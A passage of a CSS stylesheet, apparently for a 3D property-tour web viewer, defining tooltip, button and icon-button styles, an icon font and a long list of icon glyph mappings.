  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=right]:after,
[data-balloon][data-balloon-pos=right]:before {
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=right]:after {
  margin-left: 11px
}

[data-balloon][data-balloon-pos=right]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M12 2.658v32.004c0-6-12.002-11.627-12.002-16.002C-.002 14.285 12 8.594 12 2.658z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-bottom: 0;
  margin-left: 5px
}

[data-balloon][data-balloon-pos=right]:hover:after,
[data-balloon][data-balloon-pos=right]:hover:before {
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=up-right]:after {
  left: 11px;
  transform: none
}

[data-balloon][data-balloon-pos=up-left]:after {
  left: auto;
  right: 0;
  transform: none
}

[data-balloon][data-balloon-width]:after {
  white-space: normal
}

[data-balloon][data-balloon-width][data-balloon-width=small]:after {
  width: 80px
}

[data-balloon][data-balloon-width][data-balloon-width=medium]:after {
  width: 130px
}

[data-balloon][data-balloon-width][data-balloon-width=large]:after {
  width: 260px
}

[data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
  width: 90vw
}

@media screen and (min-width:768px) {
  [data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
    width: 380px
  }
}

[data-balloon][data-balloon-width][data-balloon-width=fit]:after {
  width: 100%
}

[data-balloon][data-balloon-pre=true]:after {
  white-space: pre
}

[data-balloon].tooltip-hidden:after,
[data-balloon].tooltip-hidden:before {
  opacity: 0
}

button[data-balloon] {
  overflow: visible
}

.button {
  position: relative;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  color: #f5f4f3;
  transition: all .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  line-height: 23px;
  padding: 8px 18px;
  background-color: #222;
  font-family: IBM Plex Sans;
  font-size: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden
}

.button.button-with-tooltip {
  overflow: unset
}

.button:not(.button-small) {
  height: 39px;
  min-width: 100px
}

.button.button-mini {
  min-width: 0;
  height: 24px;
  letter-spacing: 1.6px;
  border-radius: 21px;
  line-height: 100%;
  font-weight: 500;
  font-size: 10px
}

.button.button-small {
  height: 36px;
  line-height: 20px;
  font-size: 12px;
  letter-spacing: 1.6px
}

.button.button-large {
  padding: 7.5px 25px;
  height: 40px;
  line-height: 25px;
  letter-spacing: 2px
}

@media (max-width:576px) {
  .button.button-large {
    padding-left: 15px;
    padding-right: 15px
  }
}

.button.button-clear {
  background-color: transparent;
  color: #fff
}

.button.button-clear.button-dimmed,
.button.button-clear.button-disabled {
  background-color: transparent;
  color: rgba(245, 244, 243, .3)
}

.button.button-plain {
  background-color: inherit;
  color: #222
}

@media (max-width:576px) {
  .button.button-plain {
    font-size: 12px
  }
}

.button.button-plain.button-small {
  height: 30px;
  padding: 7px 0;
  line-height: 20px;
  font-size: 13px
}

.button.button-plain.button-dimmed,
.button.button-plain.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .3)
}

.button.button-plain.button-active {
  background-color: hsla(0, 0%, 100%, .6);
  color: #ff3158
}

.button.button-toolbar {
  background-color: #fff;
  box-shadow: inset 1px 0 0 #dadada;
  color: #222;
  font-size: 14px;
  letter-spacing: 2px
}

.button.button-toolbar:not(.button-small) {
  height: 55px;
  line-height: 40px
}

@media (max-width:576px) {
  .button.button-toolbar {
    font-size: 12px
  }
}

.button.button-toolbar.button-dimmed,
.button.button-toolbar.button-disabled {
  background-color: inherit;
  color: rgba(0, 0, 0, .3)
}

.button.button-light {
  background-color: #f5f4f3;
  color: #222
}

.button.button-light.button-dimmed,
.button.button-light.button-disabled {
  background-color: rgba(245, 244, 243, .3);
  color: rgba(0, 0, 0, .3)
}

.button.button-outline {
  height: 39px;
  line-height: 19px;
  border: 2px solid #222;
  color: #222;
  background-color: #fff
}

.button.button-outline.button-light {
  border-color: #f5f4f3;
  color: #f5f4f3;
  background-color: transparent
}

.button.button-outline.button-large {
  height: 40px;
  line-height: 23px
}

.button.button-outline+.button {
  margin-left: 20px
}

.button.button-secondary {
  letter-spacing: 2px;
  color: #222;
  background-color: transparent
}

.button.button-secondary.button-small {
  padding: 10px;
  line-height: inherit;
  height: inherit
}

.button.button-secondary.button-dimmed,
.button.button-secondary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-tertiary {
  height: unset;
  min-width: unset;
  padding: 0;
  border: solid #444;
  border-width: 0 0 2px;
  letter-spacing: .6px;
  color: #444;
  text-transform: none;
  font-size: 14px;
  font-weight: 700;
  background-color: transparent
}

.button.button-tertiary.button-dimmed,
.button.button-tertiary.button-disabled {
  background-color: transparent;
  color: rgba(0, 0, 0, .3)
}

.button.button-active,
.button.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-inline {
  display: inline-block
}

.button.button-dimmed,
.button.button-disabled {
  background-color: rgba(0, 0, 0, .3)
}

.button.button-overlay {
  background-color: #fff;
  color: #222;
  border-radius: 30px;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3)
}

.button.button-overlay.button-active,
.button.button-overlay.button-busy {
  background-color: #ff3158;
  color: #fff
}

.button.button-overlay.button-dimmed,
.button.button-overlay.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5);
  box-shadow: none
}

.button.button-with-icon {
  display: flex;
  align-items: center;
  font-size: 14px
}

.button.button-with-icon.button-inline {
  display: inline-flex
}

.button.button-with-icon:not(.button-toolbar).button-large {
  font-size: 16px
}

.button.button-with-icon .icon {
  margin-right: 6px;
  font-size: 18px
}

.button.button-busy,
.button.button-decorative,
.button.button-disabled {
  pointer-events: none;
  cursor: default
}

.button.button-multiline {
  height: unset;
  white-space: normal
}

.no-touch .button:not(.button-dimmed):hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button:not(.button-dimmed).button-clear:hover {
  background-color: transparent;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-plain:hover,
.no-touch .button:not(.button-dimmed).button-toolbar:hover {
  background-color: inherit;
  color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-outline:hover,
.no-touch .button:not(.button-dimmed).button-secondary:hover {
  background: #fff;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-tertiary:hover {
  background: transparent;
  color: #ff3158;
  border-color: #ff3158
}

.no-touch .button:not(.button-dimmed).button-overlay:hover {
  background-color: #ff3158;
  color: #fff
}

.no-touch .button.button-dimmed.button-overlay:hover {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .5)
}

.icon-button {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  background-color: transparent;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  transition-property: opacity, color, background-color;
  transition-duration: .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  color: #f5f4f3
}

.icon-button,
.icon-button .icon-button-breakout-tooltip-trigger {
  width: 40px;
  height: 40px
}

.icon-button .icon {
  padding: 10px;
  line-height: 40px;
  color: inherit;
  font-family: mp-font;
  text-shadow: 1px 1px 2px #000;
  font-size: 22px
}

.icon-button .icon.icon-delete {
  font-size: 26px
}

.icon-button .icon.icon-stem-height {
  font-size: 24px
}

.icon-button .icon.icon-media-mix {
  font-size: 20px
}

.icon-button .icon.icon-ext-link {
  font-size: 14px
}

.icon-button .icon.icon-link {
  font-size: 15px
}

.icon-button .icon.icon-add-link {
  font-size: 22px
}

.icon-button.button-small,
.icon-button.button-small .icon-button-breakout-tooltip-trigger {
  width: 24px;
  height: 24px
}

.icon-button.button-small .icon {
  line-height: 24px;
  font-size: 13px
}

.icon-button.button-large,
.icon-button.button-large .icon-button-breakout-tooltip-trigger {
  width: 60px;
  height: 60px
}

.icon-button.button-large .icon {
  line-height: 60px;
  font-size: 24px
}

.icon-button.button-dimmed {
  color: #bdbdbd
}

.icon-button.button-disabled {
  opacity: .5
}

.icon-button.button-active,
.icon-button.button-busy {
  color: #ff3158
}

.icon-button.button-active .icon,
.icon-button.button-busy .icon {
  text-shadow: none
}

.icon-button:not(.button-interactive) {
  cursor: default;
  pointer-events: none
}

.icon-button.button-interactive:not(.button-dimmed):active {
  color: #ff3158
}

.icon-button.button-interactive:not(.button-dimmed):active .icon {
  text-shadow: none
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-overlay {
  background-color: #222
}

.icon-button.button-interactive:not(.button-dimmed):active.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

.icon-button-breakout-tooltip {
  position: unset
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-container {
  position: absolute
}

.icon-button-breakout-tooltip .icon-button-breakout-tooltip-trigger {
  position: relative
}

.icon-button-social {
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
  padding: 0;
  text-align: center;
  color: #222;
  background: #f5f4f3;
  border-radius: 100%;
  cursor: pointer
}

.icon-button-social .icon {
  text-shadow: none
}

.icon-button-plain {
  padding: 0;
  border-radius: 0;
  color: #222
}

.icon-button-plain .icon {
  font-size: 14px;
  text-shadow: none
}

.icon-button-plain.button-dimmed {
  color: #bdbdbd
}

.icon-button-toolbar {
  height: 55px;
  min-width: 44px;
  background-color: #fff;
  color: #222;
  border-radius: 0;
  box-shadow: inset 1px 0 0 #dadada
}

.icon-button-toolbar .icon {
  line-height: 55px;
  text-shadow: none
}

.icon-button-toolbar .icon.icon-help {
  font-size: 16px
}

.icon-button-toolbar .icon.icon-revert {
  font-size: 24px
}

.icon-button-overlay {
  margin: 5px;
  padding: 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .5);
  letter-spacing: 0;
  vertical-align: top;
  text-transform: none
}

.icon-button-overlay,
.icon-button-overlay .icon-button-breakout-tooltip-trigger {
  height: 31px;
  width: 31px
}

.icon-button-overlay .icon {
  padding: 0;
  line-height: 31px;
  font-size: 15px;
  text-shadow: none
}

.icon-button-overlay .icon.icon-delete {
  font-size: 24px
}

.icon-button-overlay .icon.icon-stem-height {
  font-size: 20px
}

.icon-button-overlay.button-dimmed,
.icon-button-overlay.button-disabled {
  background-color: rgba(0, 0, 0, .2);
  color: hsla(0, 0%, 100%, .3)
}

.icon-button-overlay.button-active,
.icon-button-overlay.button-busy {
  background-color: #222;
  color: #ff3158
}

.icon-button-primary {
  font-size: 18px;
  background-color: #fff;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, .3);
  color: #222
}

.icon-button-primary .icon {
  text-shadow: none
}

.icon-button-primary.button-active,
.icon-button-primary.button-busy {
  background-color: #ff3158;
  color: #fff
}

.icon-button-primary.button-dimmed,
.icon-button-primary.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  box-shadow: none;
  color: rgba(0, 0, 0, .5)
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover {
  color: #ff3158
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover .icon {
  text-shadow: none
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-overlay {
  background-color: #222
}

.no-touch .icon-button:not(.button-disabled):not(.button-dimmed):hover.icon-button-primary {
  background-color: #ff3158;
  color: #fff
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
  content: "\f23c"
}

